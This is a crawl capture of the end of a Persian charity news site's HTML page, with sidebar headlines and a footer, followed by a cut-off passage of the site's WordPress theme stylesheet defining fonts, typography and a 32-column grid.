href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16278/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس هفته سوم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 18.28%. From 67538 bytes, now 55192 bytes-->

--- FILE ---
content_type: text/css
request_url: http://nikuokar.ir/wp-content/themes/nikukar/style.css
body_size: 30631
content:
/*
	Theme Name: nikukar
	Description: nikukar Theme By Soheil S
	Version: 1.0.0
	Author: MohamadGFX , Soheil Sadeghi
	Author URI: http://www.tarah98.ir
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden],
template {
	display: none
}
@font-face{font-family:"RTNassim";src:url("fonts/rosettatype-nassim-regular.eot") format('eot'),
url("fonts/rosettatype-nassim-regular.woff") format("woff"),
url("fonts/rosettatype-nassim-regular.ttf") format("truetype");
font-weight:normal;
font-style:normal
}
@font-face{font-family:"BNassim";src:url("fonts/rosettatype-nassim-bold.eot") format('eot'),
url("fonts/rosettatype-nassim-bold.woff") format("woff"),
url("fonts/rosettatype-nassim-bold.ttf") format("truetype");
font-weight:bold;
font-style:normal
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
.lead {
	font-size:14px;
	font-weight:normal;
	line-height:1.42857143;
	margin-bottom:0
}
a {
	background:transparent
}
a:active,
a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,
strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
.bk {
	float:right;
}
pre {
	overflow:auto
}
code,
kbd,
pre,
samp {
	font-family:monospace,
	monospace;
	font-size:1em
}
button,
input,
optgroup,
select,
textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,
select {
	text-transform:none
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],
html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,
th {
	padding:0
}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-regular.eot');src:url('fonts/glyphicons-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-regular.woff') format('woff'),url('fonts/glyphicons-regular.ttf') format('truetype'),url('fonts/glyphicons-regular.svg#saat24') format('svg')}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:normal;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
[class^="glyphicon-"]:before,
[class*=" glyphicon-"]:before {
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.glyphicon-up:before {
	content:'\e800'
}
.glyphicon-right:before {
	content:'\e801'
}
.glyphicon-left:before {
	content:'\e802'
}
.glyphicon-down:before {
	content:'\e803'
}
.glyphicon-video:before {
	content:'\e804'
}
.glyphicon-picture:before {
	content:'\e805'
}
.glyphicon-search:before {
	content:'\e806'
}
.glyphicon-gplus:before {
	content:'\e807'
}
.glyphicon-twitter:before {
	content:'\e808'
}
.glyphicon-facebook:before {
	content:'\e809'
}
.glyphicon-tag:before {
	content:'\e80a'
}
.glyphicon-star:before {
	content:'\e80b'
}
.glyphicon-rss:before {
	content:'\e80c'
}
.glyphicon-list:before {
	content:'\e80d'
}
.glyphicon-book-open:before {
	content:'\e80e'
}
.glyphicon-mobile:before {
	content:'\e80f'
}
.glyphicon-print:before {
	content:'\e810'
}
.glyphicon-envelope:before {
	content:'\e811'
}
.glyphicon-fullscreen:before {
	content:'\e812'
}
.glyphicon-play:before {
	content:'\e813'
}
.glyphicon-music:before {
	content:'\e814'
}
.glyphicon-volume-off:before {
	content:'\e815'
}
.glyphicon-volume-down:before {
	content:'\e816'
}
.glyphicon-volume-up:before {
	content:'\e817'
}
.glyphicon-headphones:before {
	content:'\e818'
}
.glyphicon-download:before {
	content:'\e819'
}
.glyphicon-instagram:before {
	content:'\e81a'
}
.glyphicon-linkedin:before {
	content:'\e81b'
}
.glyphicon-aparat:before {
	content:'\e81c'
}
.glyphicon-cloob:before {
	content:'\e81d'
}
.glyphicon-bisphoon:before {
	content:'\e81e'
}
.glyphicon-telegram:before {
	content:'\e81f'
}
.glyphicon-clock:before {
	content:'\e820'
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0)
}
body {
	font-family:Tahoma,
	Arial;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
input,
button,
select,
textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#222;
	text-decoration:none
}
a:hover,
a:focus {
	color:#000;
	text-decoration:underline
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.img-responsive {
	display:block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,
	0,
	0,
	0);
	border:0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size:65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size:75%
}
h1,
.h1 {
	font-size:36px
}
h2,
.h2 {
	font-size:30px
}
h3,
.h3 {
	font-size:24px
}
h4,
.h4 {
	font-size:18px
}
h5,
.h5 {
	font-size:14px
}
h6,
.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width: 768px) {
	.lead {
		font-size:21px
	}
}
small,
.small {
	font-size:85%
}
cite {
	font-style:normal
}
mark,
.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#428bca
}
a.text-primary:hover {
	color:#3071a9
}
.text-success {
	color:#3c763d !important
}
a.text-success:hover {
	color:#2b542c !important
}
.text-info {
	color:#31708f
}
a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#428bca
}
a.bg-primary:hover {
	background-color:#3071a9
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,
ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,
dd {
	line-height:1.42857143
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float:left;
		width:160px;
		clear:left;
		text-align:right;
		overflow:hidden;
		text-overflow:ellipsis;
		white-space:nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}
abbr[title],
abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,
blockquote small,
blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
blockquote:before,
blockquote:after {
	content:""
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
@media (min-width: 768px) {
	.container {
		width:732px
	}
}
@media (min-width: 992px) {
	.container {
		width:1000px
	}
}
@media (min-width: 1200px) {
	.container {
		width:1172px;
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
.row {
	margin-left:-6px;
	margin-right:-6px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24,
.col-xs-25,
.col-sm-25,
.col-md-25,
.col-lg-25,
.col-xs-26,
.col-sm-26,
.col-md-26,
.col-lg-26,
.col-xs-27,
.col-sm-27,
.col-md-27,
.col-lg-27,
.col-xs-28,
.col-sm-28,
.col-md-28,
.col-lg-28,
.col-xs-29,
.col-sm-29,
.col-md-29,
.col-lg-29,
.col-xs-30,
.col-sm-30,
.col-md-30,
.col-lg-30,
.col-xs-31,
.col-sm-31,
.col-md-31,
.col-lg-31,
.col-xs-32,
.col-sm-32,
.col-md-32,
.col-lg-32 {
	position:relative;
	min-height:1px;
	padding-left:6px;
	padding-right:6px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24,
.col-xs-25,
.col-xs-26,
.col-xs-27,
.col-xs-28,
.col-xs-29,
.col-xs-30,
.col-xs-31,
.col-xs-32 {
	float:left
}
.col-xs-32 {
	width:100%
}
.col-xs-31 {
	width:96.875%
}
.col-xs-30 {
	width:93.75%
}
.col-xs-29 {
	width:90.625%
}
.col-xs-28 {
	width:87.5%
}
.col-xs-27 {
	width:84.375%
}
.col-xs-26 {
	width:81.25%
}
.col-xs-25 {
	width:78.125%
}
.col-xs-24 {
	width:75%
}
.col-xs-23 {
	width:71.875%
}
.col-xs-22 {
	width:68.75%
}
.col-xs-21 {
	width:65.625%
}
.col-xs-20 {
	width:62.5%
}
.col-xs-19 {
	width:59.375%
}
.col-xs-18 {
	width:56.25%
}
.col-xs-17 {
	width:53.125%
}
.col-xs-16 {
	width:50%
}
.col-xs-15 {
	width:46.875%
}
.col-xs-14 {
	width:43.75%
}
.col-xs-13 {
	width:40.625%
}
.col-xs-12 {
	width:37.5%
}
.col-xs-11 {
	width:34.375%
}
.col-xs-10 {
	width:31.25%
}
.col-xs-9 {
	width:28.125%
}
.col-xs-8 {
	width:25%
}
.col-xs-7 {
	width:21.875%
}
.col-xs-6 {
	width:18.75%
}
.col-xs-5 {
	width:15.625%
}
.col-xs-4 {
	width:12.5%
}
.col-xs-3 {
	width:9.375%
}
.col-xs-2 {
	width:6.25%
}
.col-xs-1 {
	width:3.125%
}
.col-xs-pull-32 {
	right:100%
}
.col-xs-pull-31 {
	right:96.875%
}
.col-xs-pull-30 {
	right:93.75%
}
.col-xs-pull-29 {
	right:90.625%
}
.col-xs-pull-28 {
	right:87.5%
}
.col-xs-pull-27 {
	right:84.375%
}
.col-xs-pull-26 {
	right:81.25%
}
.col-xs-pull-25 {
	right:78.125%
}
.col-xs-pull-24 {
	right:75%
}
.col-xs-pull-23 {
	right:71.875%
}
.col-xs-pull-22 {
	right:68.75%
}
.col-xs-pull-21 {
	right:65.625%
}
.col-xs-pull-20 {
	right:62.5%
}
.col-xs-pull-19 {
	right:59.375%
}
.col-xs-pull-18 {
	right:56.25%
}
.col-xs-pull-17 {
	right:53.125%
}
.col-xs-pull-16 {
	right:50%
}
.col-xs-pull-15 {
	right:46.875%
}
.col-xs-pull-14 {
	right:43.75%
}
.col-xs-pull-13 {
	right:40.625%
}
.col-xs-pull-12 {
	right:37.5%
}
.col-xs-pull-11 {
	right:34.375%
}
.col-xs-pull-10 {
	right:31.25%
}
.col-xs-pull-9 {
	right:28.125%
}
.col-xs-pull-8 {
	right:25%
}
.col-xs-pull-7 {
	right:21.875%
}
.col-xs-pull-6 {
	right:18.75%
}
.col-xs-pull-5 {
	right:15.625%
}
.col-xs-pull-4 {
	right:12.5%
}
.col-xs-pull-3 {
	right:9.375%
}
.col-xs-pull-2 {
	right:6.25%
}
.col-xs-pull-1 {
	right:3.125%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-32 {
	left:100%
}
.col-xs-push-31 {
	left:96.875%
}
.col-xs-push-30 {
	left:93.75%
}
.col-xs-push-29 {
	left:90.625%
}
.col-xs-push-28 {
	left:87.5%
}
.col-xs-push-27 {
	left:84.375%
}
.col-xs-push-26 {
	left:81.25%
}
.col-xs-push-25 {
	left:78.125%
}
.col-xs-push-24 {
	left:75%
}
.col-xs-push-23 {
	left:71.875%
}
.col-xs-push-22 {
	left:68.75%
}
.col-xs-push-21 {
	left:65.625%
}
.col-xs-push-20 {
	left:62.5%
}
.col-xs-push-19 {
	left:59.375%
}
.col-xs-push-18 {
	left:56.25%
}
.col-xs-push-17 {
	left:53.125%
}
.col-xs-push-16 {
	left:50%
}
.col-xs-push-15 {
	left:46.875%
}
.col-xs-push-14 {
	left:43.75%
}
.col-xs-push-13 {
	left:40.625%
}
.col-xs-push-12 {
	left:37.5%
}
.col-xs-push-11 {
	left:34.375%
}
.col-xs-push-10 {
	left:31.25%
}
.col-xs-push-9 {
	left:28.125%
}
.col-xs-push-8 {
	left:25%
}
.col-xs-push-7 {
	left:21.875%
}
.col-xs-push-6 {
	left:18.75%
}
.col-xs-push-5 {
	left:15.625%
}
.col-xs-push-4 {
	left:12.5%
}
.col-xs-push-3 {
	left:9.375%
}
.col-xs-push-2 {
	left:6.25%
}
.col-xs-push-1 {
	left:3.125%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-32 {
	margin-left:100%
}
.col-xs-offset-31 {
	margin-left:96.875%
}
.col-xs-offset-30 {
	margin-left:93.75%
}
.col-xs-offset-29 {
	margin-left:90.625%
}
.col-xs-offset-28 {
	margin-left:87.5%
}
.col-xs-offset-27 {
	margin-left:84.375%
}
.col-xs-offset-26 {
	margin-left:81.25%
}
.col-xs-offset-25 {
	margin-left:78.125%
}
.col-xs-offset-24 {
	margin-left:75%
}
.col-xs-offset-23 {
	margin-left:71.875%
}
.col-xs-offset-22 {
	margin-left:68.75%
}
.col-xs-offset-21 {
	margin-left:65.625%
}
.col-xs-offset-20 {
	margin-left:62.5%
}
.col-xs-offset-19 {
	margin-left:59.375%
}
.col-xs-offset-18 {
	margin-left:56.25%
}
.col-xs-offset-17 {
	margin-left:53.125%
}
.col-xs-offset-16 {
	margin-left:50%
}
.col-xs-offset-15 {
	margin-left:46.875%
}
.col-xs-offset-14 {
	margin-left:43.75%
}
.col-xs-offset-13 {
	margin-left:40.625%
}
.col-xs-offset-12 {
	margin-left:37.5%
}
.col-xs-offset-11 {
	margin-left:34.375%
}
.col-xs-offset-10 {
	margin-left:31.25%
}
.col-xs-offset-9 {
	margin-left:28.125%
}
.col-xs-offset-8 {
	margin-left:25%
}
.col-xs-offset-7 {
	margin-left:21.875%
}
.col-xs-offset-6 {
	margin-left:18.75%
}
.col-xs-offset-5 {
	margin-left:15.625%
}
.col-xs-offset-4 {
	margin-left:12.5%
}
.col-xs-offset-3 {
	margin-left:9.375%
}
.col-xs-offset-2 {
	margin-left:6.25%
}
.col-xs-offset-1 {
	margin-left:3.125%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width: 768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-13,
	.col-sm-14,
	.col-sm-15,
	.col-sm-16,
	.col-sm-17,
	.col-sm-18,
	.col-sm-19,
	.col-sm-20,
	.col-sm-21,
	.col-sm-22,
	.col-sm-23,
	.col-sm-24,
	.col-sm-25,
	.col-sm-26,
	.col-sm-27,
	.col-sm-28,
	.col-sm-29,
	.col-sm-30,
	.col-sm-31,
	.col-sm-32 {
		float:left
	}
	.col-sm-32 {
		width: 100%
	}
	.col-sm-31 {
		width: 96.875%
	}
	.col-sm-30 {
		width: 93.75%
	}
	.col-sm-29 {
		width: 90.625%
	}
	.col-sm-28 {
		width: 87.5%
	}
	.col-sm-27 {
		width: 84.375%
	}
	.col-sm-26 {
		width: 81.25%
	}
	.col-sm-25 {
		width: 78.125%
	}
	.col-sm-24 {
		width: 75%
	}
	.col-sm-23 {
		width: 71.875%
	}
	.col-sm-22 {
		width: 68.75%
	}
	.col-sm-21 {
		width: 65.625%
	}
	.col-sm-20 {
		width: 62.5%
	}
	.col-sm-19 {
		width: 59.375%
	}
	.col-sm-18 {
		width: 56.25%
	}
	.col-sm-17 {
		width: 53.125%
	}
	.col-sm-16 {
		width: 50%
	}
	.col-sm-15 {
		width: 46.875%
	}
	.col-sm-14 {
		width: 43.75%
	}
	.col-sm-13 {
		width: 40.625%
	}
	.col-sm-12 {
		width: 37.5%
	}
	.col-sm-11 {
		width: 34.375%
	}
	.col-sm-10 {
		width: 31.25%
	}
	.col-sm-9 {
		width: 28.125%
	}
	.col-sm-8 {
		width: 25%
	}
	.col-sm-7 {
		width: 21.875%
	}
	.col-sm-6 {
		width: 18.75%
	}
	.col-sm-5 {
		width: 15.625%
	}
	.col-sm-4 {
		width: 12.5%
	}
	.col-sm-3 {
		width: 9.375%
	}
	.col-sm-2 {
		width: 6.25%
	}
	.col-sm-1 {
		width: 3.125%
	}
	.col-sm-pull-32 {
		right: 100%
	}
	.col-sm-pull-31 {
		right: 96.875%
	}
	.col-sm-pull-30 {
		right: 93.75%
	}
	.col-sm-pull-29 {
		right: 90.625%
	}
	.col-sm-pull-28 {
		right: 87.5%
	}
	.col-sm-pull-27 {
		right: 84.375%
	}
	.col-sm-pull-26 {
		right: 81.25%
	}
	.col-sm-pull-25 {
		right: 78.125%
	}
	.col-sm-pull-24 {
		right: 75%
	}
	.col-sm-pull-23 {
		right: 71.875%
	}
	.col-sm-pull-22 {
		right: 68.75%
	}
	.col-sm-pull-21 {
		right: 65.625%
	}
	.col-sm-pull-20 {
		right: 62.5%
	}
	.col-sm-pull-19 {
		right: 59.375%
	}
	.col-sm-pull-18 {
		right: 56.25%
	}
	.col-sm-pull-17 {
		right: 53.125%
	}
	.col-sm-pull-16 {
		right: 50%
	}
	.col-sm-pull-15 {
		right: 46.875%
	}
	.col-sm-pull-14 {
		right: 43.75%
	}
	.col-sm-pull-13 {
		right: 40.625%
	}
	.col-sm-pull-12 {
		right: 37.5%
	}
	.col-sm-pull-11 {
		right: 34.375%
	}
	.col-sm-pull-10 {
		right: 31.25%
	}
	.col-sm-pull-9 {
		right: 28.125%
	}
	.col-sm-pull-8 {
		right: 25%
	}
	.col-sm-pull-7 {
		right: 21.875%
	}
	.col-sm-pull-6 {
		right: 18.75%
	}
	.col-sm-pull-5 {
		right: 15.625%
	}
	.col-sm-pull-4 {
		right: 12.5%
	}
	.col-sm-pull-3 {
		right: 9.375%
	}
	.col-sm-pull-2 {
		right: 6.25%
	}
